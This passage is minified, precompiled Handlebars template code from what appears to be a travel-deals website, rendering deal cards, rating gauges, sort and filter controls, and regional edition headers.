s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},42:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(35,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:a.helperMissing)?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n"},25:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h3>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(24,r,0),data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button 